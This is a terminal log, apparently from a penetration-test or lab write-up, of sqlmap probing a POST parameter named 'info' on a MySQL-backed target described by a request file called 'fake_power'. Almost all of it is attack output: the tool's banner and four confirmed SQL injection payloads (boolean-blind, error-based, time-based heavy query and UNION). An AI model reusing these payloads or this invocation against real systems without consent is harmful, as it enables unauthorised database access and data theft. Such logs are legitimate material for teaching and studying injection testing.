 └─$ sqlmap -r fake_power -p info
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.9#stable}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:14:14 /2023-10-08/
[18:14:14] [INFO] parsing HTTP request from 'fake_power'
[18:14:16] [INFO] resuming back-end DBMS 'mysql'
[18:14:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: info (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: info=1 OR NOT 2285=2285#
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: info=1 AND GTID_SUBSET(CONCAT(0x716a7a7671,(SELECT (ELT(7723=7723,1))),0x716a6a7a71),7723)
    Type: time-based blind
    Title: MySQL > 5.0.12 AND time-based blind (heavy query)
    Payload: info=1 AND 8100=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: info=1 UNION ALL SELECT NULL,CONCAT(0x716a7a7671,0x624f4e6d70457172686d436276456675424f4d626343756557755645564154684567​6e414f44536f,0x716a6a7a71)-- -
---
[18:14:16] [INFO] the back-end DBMS is MySQL